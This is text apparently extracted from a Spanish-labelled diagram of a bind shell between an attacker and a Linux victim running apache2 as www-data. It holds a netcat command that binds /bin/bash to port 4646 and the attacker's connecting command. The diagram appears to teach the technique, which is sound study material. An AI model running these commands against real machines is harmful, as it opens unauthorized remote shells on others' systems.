 To move canvas, hold mouse wheel or spacebar while dragging
nc -nlvp 4646 -e /bin/bash
:80 apache2
nc ipVíctima 4646
:4646
Linux
Atacante
Víctima
www-data